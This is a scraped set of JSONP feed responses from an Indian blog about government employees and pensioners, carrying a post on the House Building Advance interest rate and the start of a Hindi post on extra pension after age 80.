logger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-5837396168717236485"},"published":{"$t":"2024-06-24T22:14:00.005+05:30"},"updated":{"$t":"2024-06-24T22:18:25.438+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Government Employees"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Govt Schemes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HBA"}],"title":{"type":"text","$t":"Interest Rate on House Building Advance (HBA) for Central Government Employees for 2024-25"},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; mso-ansi-language: EN-IN; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: HI; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EInterest\nRate on House Building Advance (HBA) for Central Government Employees for 2024-25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihyX0NNKfCOJMLvzvXm7lNmbB7QveMKiboeVwpJllt2LHkQ09e2k0cnsngavrVkVAZcuV_kzF5zmNwLp7axq2HIkaCWwO_T9kE-Zwhv9eGJcmG_09-5NG1hBTmIWLvKDibQThQRIvOF9tDgQe3XXEt837K3C51mvO480jRHaYTLwR6ne5Csq5Yb-BJCjg\/s4724\/hba.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Interest Rate on House Building Advance\" border=\"0\" data-original-height=\"2835\" data-original-width=\"4724\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihyX0NNKfCOJMLvzvXm7lNmbB7QveMKiboeVwpJllt2LHkQ09e2k0cnsngavrVkVAZcuV_kzF5zmNwLp7axq2HIkaCWwO_T9kE-Zwhv9eGJcmG_09-5NG1hBTmIWLvKDibQThQRIvOF9tDgQe3XXEt837K3C51mvO480jRHaYTLwR6ne5Csq5Yb-BJCjg\/w320-h192\/hba.png\" title=\"Interest Rate on House Building Advance\" width=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Ca href=\"http:\/\/www.governmentstaff.in\/2024\/06\/Interest-Rate-on-House-Building-Advance.html#more\"\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/5837396168717236485\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/06\/Interest-Rate-on-House-Building-Advance.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/5837396168717236485"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/5837396168717236485"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/06\/Interest-Rate-on-House-Building-Advance.html","title":"Interest Rate on House Building Advance (HBA) for Central Government Employees for 2024-25"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihyX0NNKfCOJMLvzvXm7lNmbB7QveMKiboeVwpJllt2LHkQ09e2k0cnsngavrVkVAZcuV_kzF5zmNwLp7axq2HIkaCWwO_T9kE-Zwhv9eGJcmG_09-5NG1hBTmIWLvKDibQThQRIvOF9tDgQe3XXEt837K3C51mvO480jRHaYTLwR6ne5Csq5Yb-BJCjg\/s72-w320-h192-c\/hba.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.governmentstaff.in/feeds/posts/default/-/Govt%20Schemes?alt=json-in-script&callback=related_results_labels&max-results=5
body_size: 3655
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655"},"updated":{"$t":"2026-01-27T20:19:10.141+05:30"},"category":[{"term":"DA News"},{"term":"7th Pay Commission"},{"term":"OROP"},{"term":"Govt Jobs"},{"term":"defence Pensioners"},{"term":"civil pensioners"},{"term":"Railway Employees"},{"term":"CG Employees"},{"term":"Pensioners"},{"term":"Government Employees Info"},{"term":"Defence"},{"term":"Digital Life Certificate"},{"term":"7Th CPC"},{"term":"8th Pay Commission"},{"term":"Government Employees"},{"term":"gds"},{"term":"Defence Personnel"},{"term":"NPS to OPS"},{"term":"Pension Pay matrix"},{"term":"Pensioner"},{"term":"Pensioner News"},{"term":"Pensioner Portal"},{"term":"Politics"},{"term":"life certificate"},{"term":"Bonus"},{"term":"DA ARREAR"},{"term":"NPS"},{"term":"Pension"},{"term":"central government employees"},{"term":"CGHS"},{"term":"CSD"},{"term":"EX SERVICEMEN"},{"term":"Government Employee News"},{"term":"HRA"},{"term":"MACP"},{"term":"Armed Forces Personnel"},{"term":"EX-SERVICEMEN WELFARE SCHEMES"},{"term":"FAMILY PENSIONERS"},{"term":"Finance News"},{"term":"GRAMIN DAK SEVAK"},{"term":"Old pension to New pension"},{"term":"8th CPC"},{"term":"BIG BOSS 16"},{"term":"CAPF"},{"term":"Cricket"},{"term":"DOPT Orders"},{"term":"EPFO"},{"term":"Government Employees News"},{"term":"Govt Holidays"},{"term":"Indian Railway"},{"term":"Railway"},{"term":"Salary Hike"},{"term":"expected da"},{"term":"income tax"},{"term":"pension hike"},{"term":"Army New pension Policy"},{"term":"CEA"},{"term":"DA ARREAR CALCULATOR"},{"term":"ECHS"},{"term":"EPS-95"},{"term":"Election 2019"},{"term":"IRCTC"},{"term":"Indian Army"},{"term":"LEAVE RULE"},{"term":"Latest Govt Job notification 2024"},{"term":"MSP"},{"term":"OPS"},{"term":"OROP Table 2019"},{"term":"PCDA"},{"term":"Personal Finance"},{"term":"SBI"},{"term":"Share Market News"},{"term":"Small Savings Schemes"},{"term":"new pension table"},{"term":"AICPIN"},{"term":"Automobile"},{"term":"Best Investment Idea"},{"term":"Budget 2019"},{"term":"CRPF"},{"term":"Cabinet Decision"},{"term":"Cricket News"},{"term":"Cryptocurrency News"},{"term":"DSP ACCOUNT"},{"term":"Defence Jobs"},{"term":"Disability Pension"},{"term":"ELECTION RESULT"},{"term":"Fitness Health"},{"term":"GPF"},{"term":"Gratuity"},{"term":"ITI JOBS"},{"term":"ITR"},{"term":"Indian Navy"},{"term":"LTC"},{"term":"LTC 80 FARE LIST"},{"term":"Lok Sabha Election"},{"term":"Minimum Pay"},{"term":"OROP2"},{"term":"Pension Adalat"},{"term":"Retirement Plan"},{"term":"SALARY Calculator"},{"term":"SBI SALARY ACCOUNT"},{"term":"State Government Pensioner"},{"term":"UPSC"},{"term":"allowance"},{"term":"iaf"},{"term":"modi"},{"term":"ACP"},{"term":"AIRF"},{"term":"ASSAM RIFLE"},{"term":"Agnipath Scheme"},{"term":"Agniveer Yojnna"},{"term":"Amazon Deals"},{"term":"Amit Shah"},{"term":"Annual increment"},{"term":"Army Retirement Age"},{"term":"Article 370"},{"term":"BASIC PAY HIKE"},{"term":"BJP Candidate List 2019"},{"term":"BJP List"},{"term":"BOX OFFICE COLLECTION"},{"term":"BSF"},{"term":"Bank Jobs"},{"term":"Best Investment Idea 2025"},{"term":"Best Motivational Videos"},{"term":"Bike News"},{"term":"Budget"},{"term":"CAR FROM CSD"},{"term":"CBSE RESULT"},{"term":"CCL"},{"term":"CDS"},{"term":"CGDA"},{"term":"CH RH 2020"},{"term":"CILQ FOR ARMY"},{"term":"CPPC"},{"term":"CSD CAR PRICE LIST 2019"},{"term":"Chanakya Niti"},{"term":"Charter of Demands"},{"term":"Circular"},{"term":"DA 5th CPC"},{"term":"DA 6th CPC"},{"term":"DA Calculator"},{"term":"DDA"},{"term":"DOE"},{"term":"DR CALCULATOR"},{"term":"Dearness Allowance"},{"term":"Defence Pension"},{"term":"Delhi police Recruitment"},{"term":"EPS95 pensioners"},{"term":"EWS"},{"term":"Education"},{"term":"Election Duty Allowance"},{"term":"Entertainment"},{"term":"Exit Poll 2019"},{"term":"FMA"},{"term":"Fitment factor"},{"term":"GDS BONUS"},{"term":"Govt Schemes"},{"term":"Gratuity Calculator"},{"term":"HBA"},{"term":"HBL"},{"term":"HRA calculator"},{"term":"Holiday Homes"},{"term":"Home Loan"},{"term":"IPL 2024"},{"term":"Indian Air Force"},{"term":"Jeevan Praman"},{"term":"KV ADMISSION"},{"term":"LIC"},{"term":"Latest Bollywood News"},{"term":"Leave Encashment Calculator"},{"term":"Lok sabha election 2024"},{"term":"MATERNITY LEAVE"},{"term":"MOD"},{"term":"MONEY MARKET"},{"term":"Military Service Pay"},{"term":"NCJCM"},{"term":"NDA"},{"term":"NEW Defence Pension POLICY"},{"term":"NRC"},{"term":"National Education Policy"},{"term":"Notional Increment"},{"term":"OFFICE MEMORANDUM"},{"term":"Online Earning"},{"term":"PENSION ARREAR CALCULATOR"},{"term":"PENSION RULES"},{"term":"PF"},{"term":"PMKVY"},{"term":"PMSS"},{"term":"PPF"},{"term":"PPO"},{"term":"PRE-1953 PENSIONERS"},{"term":"PRE-2006"},{"term":"PROVIDENT FUND"},{"term":"Pay rules"},{"term":"Population Policy"},{"term":"Pre-2016 Pensioner"},{"term":"RAS"},{"term":"RBSE 10th Result"},{"term":"RETIREMENT AGE"},{"term":"RPSC"},{"term":"Railway jobs"},{"term":"Result"},{"term":"Retirement"},{"term":"Revised Pension Table"},{"term":"SALARY CUT"},{"term":"SPARSH"},{"term":"SSC"},{"term":"Sainik School"},{"term":"Saving"},{"term":"Sports News"},{"term":"State Government Employees"},{"term":"Strike"},{"term":"Surgical Strike"},{"term":"TA"},{"term":"TPT"},{"term":"TRAVELLING ALLOWANCE"},{"term":"Technology"},{"term":"Train"},{"term":"UAN"},{"term":"UMANG"},{"term":"army pension cut"},{"term":"bank Rules"},{"term":"bank employees"},{"term":"central government Pensioner"},{"term":"dependents card"},{"term":"ePPO"},{"term":"insurance"},{"term":"pension calculator"},{"term":"promotion"},{"term":"railways quota"}],"title":{"type":"text","$t":"Government Staff"},"subtitle":{"type":"html","$t":"Is Website par Apko sarkari karmchariyon aur Pensioners se judi har jankari milegi. Saath hi apko Desh aur Dunia se judi taza khabaren bhi mil sakegi jinme Government Employee News, Pensioners News, Car News, Politics News, Latest Government Jobs,  Technology News, Automobile,  Life and Health news, Share Market News, Best investment ideas,  Personal Finance,  Defence Pensioners News,  DA News shamil hai."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/-\/Govt+Schemes?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/search\/label\/Govt%20Schemes"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-5837396168717236485"},"published":{"$t":"2024-06-24T22:14:00.005+05:30"},"updated":{"$t":"2024-06-24T22:18:25.438+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Government Employees"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Govt Schemes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HBA"}],"title":{"type":"text","$t":"Interest Rate on House Building Advance (HBA) for Central Government Employees for 2024-25"},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; mso-ansi-language: EN-IN; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: HI; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EInterest\nRate on House Building Advance (HBA) for Central Government Employees for 2024-25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihyX0NNKfCOJMLvzvXm7lNmbB7QveMKiboeVwpJllt2LHkQ09e2k0cnsngavrVkVAZcuV_kzF5zmNwLp7axq2HIkaCWwO_T9kE-Zwhv9eGJcmG_09-5NG1hBTmIWLvKDibQThQRIvOF9tDgQe3XXEt837K3C51mvO480jRHaYTLwR6ne5Csq5Yb-BJCjg\/s4724\/hba.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Interest Rate on House Building Advance\" border=\"0\" data-original-height=\"2835\" data-original-width=\"4724\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihyX0NNKfCOJMLvzvXm7lNmbB7QveMKiboeVwpJllt2LHkQ09e2k0cnsngavrVkVAZcuV_kzF5zmNwLp7axq2HIkaCWwO_T9kE-Zwhv9eGJcmG_09-5NG1hBTmIWLvKDibQThQRIvOF9tDgQe3XXEt837K3C51mvO480jRHaYTLwR6ne5Csq5Yb-BJCjg\/w320-h192\/hba.png\" title=\"Interest Rate on House Building Advance\" width=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Ca href=\"http:\/\/www.governmentstaff.in\/2024\/06\/Interest-Rate-on-House-Building-Advance.html#more\"\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/5837396168717236485\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/06\/Interest-Rate-on-House-Building-Advance.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/5837396168717236485"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/5837396168717236485"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/06\/Interest-Rate-on-House-Building-Advance.html","title":"Interest Rate on House Building Advance (HBA) for Central Government Employees for 2024-25"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihyX0NNKfCOJMLvzvXm7lNmbB7QveMKiboeVwpJllt2LHkQ09e2k0cnsngavrVkVAZcuV_kzF5zmNwLp7axq2HIkaCWwO_T9kE-Zwhv9eGJcmG_09-5NG1hBTmIWLvKDibQThQRIvOF9tDgQe3XXEt837K3C51mvO480jRHaYTLwR6ne5Csq5Yb-BJCjg\/s72-w320-h192-c\/hba.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.governmentstaff.in/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111005726045778251208_1769568518582&_=1769568518583
body_size: 19088
content:
// API callback
jQuery111005726045778251208_1769568518582({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655"},"updated":{"$t":"2026-01-27T20:19:10.141+05:30"},"category":[{"term":"DA News"},{"term":"7th Pay Commission"},{"term":"OROP"},{"term":"Govt Jobs"},{"term":"defence Pensioners"},{"term":"civil pensioners"},{"term":"Railway Employees"},{"term":"CG Employees"},{"term":"Pensioners"},{"term":"Government Employees Info"},{"term":"Defence"},{"term":"Digital Life Certificate"},{"term":"7Th CPC"},{"term":"8th Pay Commission"},{"term":"Government Employees"},{"term":"gds"},{"term":"Defence Personnel"},{"term":"NPS to OPS"},{"term":"Pension Pay matrix"},{"term":"Pensioner"},{"term":"Pensioner News"},{"term":"Pensioner Portal"},{"term":"Politics"},{"term":"life certificate"},{"term":"Bonus"},{"term":"DA ARREAR"},{"term":"NPS"},{"term":"Pension"},{"term":"central government employees"},{"term":"CGHS"},{"term":"CSD"},{"term":"EX SERVICEMEN"},{"term":"Government Employee News"},{"term":"HRA"},{"term":"MACP"},{"term":"Armed Forces Personnel"},{"term":"EX-SERVICEMEN WELFARE SCHEMES"},{"term":"FAMILY PENSIONERS"},{"term":"Finance News"},{"term":"GRAMIN DAK SEVAK"},{"term":"Old pension to New pension"},{"term":"8th CPC"},{"term":"BIG BOSS 16"},{"term":"CAPF"},{"term":"Cricket"},{"term":"DOPT Orders"},{"term":"EPFO"},{"term":"Government Employees News"},{"term":"Govt Holidays"},{"term":"Indian Railway"},{"term":"Railway"},{"term":"Salary Hike"},{"term":"expected da"},{"term":"income tax"},{"term":"pension hike"},{"term":"Army New pension Policy"},{"term":"CEA"},{"term":"DA ARREAR CALCULATOR"},{"term":"ECHS"},{"term":"EPS-95"},{"term":"Election 2019"},{"term":"IRCTC"},{"term":"Indian Army"},{"term":"LEAVE RULE"},{"term":"Latest Govt Job notification 2024"},{"term":"MSP"},{"term":"OPS"},{"term":"OROP Table 2019"},{"term":"PCDA"},{"term":"Personal Finance"},{"term":"SBI"},{"term":"Share Market News"},{"term":"Small Savings Schemes"},{"term":"new pension table"},{"term":"AICPIN"},{"term":"Automobile"},{"term":"Best Investment Idea"},{"term":"Budget 2019"},{"term":"CRPF"},{"term":"Cabinet Decision"},{"term":"Cricket News"},{"term":"Cryptocurrency News"},{"term":"DSP ACCOUNT"},{"term":"Defence Jobs"},{"term":"Disability Pension"},{"term":"ELECTION RESULT"},{"term":"Fitness Health"},{"term":"GPF"},{"term":"Gratuity"},{"term":"ITI JOBS"},{"term":"ITR"},{"term":"Indian Navy"},{"term":"LTC"},{"term":"LTC 80 FARE LIST"},{"term":"Lok Sabha Election"},{"term":"Minimum Pay"},{"term":"OROP2"},{"term":"Pension Adalat"},{"term":"Retirement Plan"},{"term":"SALARY Calculator"},{"term":"SBI SALARY ACCOUNT"},{"term":"State Government Pensioner"},{"term":"UPSC"},{"term":"allowance"},{"term":"iaf"},{"term":"modi"},{"term":"ACP"},{"term":"AIRF"},{"term":"ASSAM RIFLE"},{"term":"Agnipath Scheme"},{"term":"Agniveer Yojnna"},{"term":"Amazon Deals"},{"term":"Amit Shah"},{"term":"Annual increment"},{"term":"Army Retirement Age"},{"term":"Article 370"},{"term":"BASIC PAY HIKE"},{"term":"BJP Candidate List 2019"},{"term":"BJP List"},{"term":"BOX OFFICE COLLECTION"},{"term":"BSF"},{"term":"Bank Jobs"},{"term":"Best Investment Idea 2025"},{"term":"Best Motivational Videos"},{"term":"Bike News"},{"term":"Budget"},{"term":"CAR FROM CSD"},{"term":"CBSE RESULT"},{"term":"CCL"},{"term":"CDS"},{"term":"CGDA"},{"term":"CH RH 2020"},{"term":"CILQ FOR ARMY"},{"term":"CPPC"},{"term":"CSD CAR PRICE LIST 2019"},{"term":"Chanakya Niti"},{"term":"Charter of Demands"},{"term":"Circular"},{"term":"DA 5th CPC"},{"term":"DA 6th CPC"},{"term":"DA Calculator"},{"term":"DDA"},{"term":"DOE"},{"term":"DR CALCULATOR"},{"term":"Dearness Allowance"},{"term":"Defence Pension"},{"term":"Delhi police Recruitment"},{"term":"EPS95 pensioners"},{"term":"EWS"},{"term":"Education"},{"term":"Election Duty Allowance"},{"term":"Entertainment"},{"term":"Exit Poll 2019"},{"term":"FMA"},{"term":"Fitment factor"},{"term":"GDS BONUS"},{"term":"Govt Schemes"},{"term":"Gratuity Calculator"},{"term":"HBA"},{"term":"HBL"},{"term":"HRA calculator"},{"term":"Holiday Homes"},{"term":"Home Loan"},{"term":"IPL 2024"},{"term":"Indian Air Force"},{"term":"Jeevan Praman"},{"term":"KV ADMISSION"},{"term":"LIC"},{"term":"Latest Bollywood News"},{"term":"Leave Encashment Calculator"},{"term":"Lok sabha election 2024"},{"term":"MATERNITY LEAVE"},{"term":"MOD"},{"term":"MONEY MARKET"},{"term":"Military Service Pay"},{"term":"NCJCM"},{"term":"NDA"},{"term":"NEW Defence Pension POLICY"},{"term":"NRC"},{"term":"National Education Policy"},{"term":"Notional Increment"},{"term":"OFFICE MEMORANDUM"},{"term":"Online Earning"},{"term":"PENSION ARREAR CALCULATOR"},{"term":"PENSION RULES"},{"term":"PF"},{"term":"PMKVY"},{"term":"PMSS"},{"term":"PPF"},{"term":"PPO"},{"term":"PRE-1953 PENSIONERS"},{"term":"PRE-2006"},{"term":"PROVIDENT FUND"},{"term":"Pay rules"},{"term":"Population Policy"},{"term":"Pre-2016 Pensioner"},{"term":"RAS"},{"term":"RBSE 10th Result"},{"term":"RETIREMENT AGE"},{"term":"RPSC"},{"term":"Railway jobs"},{"term":"Result"},{"term":"Retirement"},{"term":"Revised Pension Table"},{"term":"SALARY CUT"},{"term":"SPARSH"},{"term":"SSC"},{"term":"Sainik School"},{"term":"Saving"},{"term":"Sports News"},{"term":"State Government Employees"},{"term":"Strike"},{"term":"Surgical Strike"},{"term":"TA"},{"term":"TPT"},{"term":"TRAVELLING ALLOWANCE"},{"term":"Technology"},{"term":"Train"},{"term":"UAN"},{"term":"UMANG"},{"term":"army pension cut"},{"term":"bank Rules"},{"term":"bank employees"},{"term":"central government Pensioner"},{"term":"dependents card"},{"term":"ePPO"},{"term":"insurance"},{"term":"pension calculator"},{"term":"promotion"},{"term":"railways quota"}],"title":{"type":"text","$t":"Government Staff"},"subtitle":{"type":"html","$t":"Is Website par Apko sarkari karmchariyon aur Pensioners se judi har jankari milegi. Saath hi apko Desh aur Dunia se judi taza khabaren bhi mil sakegi jinme Government Employee News, Pensioners News, Car News, Politics News, Latest Government Jobs,  Technology News, Automobile,  Life and Health news, Share Market News, Best investment ideas,  Personal Finance,  Defence Pensioners News,  DA News shamil hai."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"476"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-1135199526054176986"},"published":{"$t":"2026-01-27T20:19:00.001+05:30"},"updated":{"$t":"2026-01-27T20:19:10.081+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8th Pay Commission"}],"title":{"type":"text","$t":"80 साल के बाद पेंशन में कितनी बढ़ोतरी होती है? जानिए सरकार का आधिकारिक आदेश, additional pension after 80 years"},"content":{"type":"html","$t":"\u003Ch1 data-end=\"326\" data-start=\"249\"\u003E80 साल के बाद पेंशन में कितनी बढ़ोतरी होती है? जानिए सरकार का आधिकारिक आदेश\u003C\/h1\u003E\u003Ch2\u003E\n\u003Cp data-end=\"689\" data-start=\"328\"\u003Eकेंद्र सरकार के पेंशनर्स और फैमिली पेंशनर्स के लिए एक बेहद महत्वपूर्ण और राहत भरी जानकारी सामने आई है। \u003Cstrong data-end=\"519\" data-start=\"431\"\u003Eकार्मिक, लोक शिकायत एवं पेंशन मंत्रालय (Department of Pension \u0026amp; Pensioners’ Welfare)\u003C\/strong\u003E द्वारा जारी \u003Cstrong data-end=\"573\" data-start=\"532\"\u003Eऑफिस मेमोरेंडम दिनांक 30 अक्टूबर 2025\u003C\/strong\u003E में यह स्पष्ट किया गया है कि \u003Cstrong data-end=\"689\" data-start=\"603\"\u003E80 वर्ष की आयु पूरी करने के बाद पेंशन में अतिरिक्त बढ़ोतरी कैसे और कितनी दी जाएगी।\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"689\" data-start=\"328\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/uAVaEV9p-yw\" width=\"320\" youtube-src-id=\"uAVaEV9p-yw\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"689\" data-start=\"603\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"840\" data-start=\"691\"\u003Eयह आदेश \u003Cstrong data-end=\"747\" data-start=\"699\"\u003ECentral Civil Services (Pension) Rules, 2021\u003C\/strong\u003E के अंतर्गत आता है और सभी पात्र केंद्रीय सरकारी पेंशनर्स एवं फैमिली पेंशनर्स पर लागू होता है।\u003C\/p\u003E\n\u003Chr data-end=\"845\" data-start=\"842\" \/\u003E\n\u003C\/h2\u003E\u003Ch2 data-end=\"873\" data-start=\"847\"\u003Eअतिरिक्त पेंशन क्या है?\u003C\/h2\u003E\u003Ch2\u003E\n\u003Cp data-end=\"1063\" data-start=\"874\"\u003Eअतिरिक्त पेंशन वह राशि है, जो \u003Cstrong data-end=\"933\" data-start=\"904\"\u003Eमूल पेंशन (Basic Pension)\u003C\/strong\u003E के अलावा वरिष्ठ नागरिक पेंशनर्स को उनकी बढ़ती उम्र के कारण दी जाती है। इसका उद्देश्य बुज़ुर्ग पेंशनर्स को आर्थिक सुरक्षा देना है।\u003C\/p\u003E\n\u003Chr data-end=\"1068\" data-start=\"1065\" \/\u003E\n\u003C\/h2\u003E\u003Ch2 data-end=\"1103\" data-start=\"1070\"\u003Eअतिरिक्त पेंशन कब से 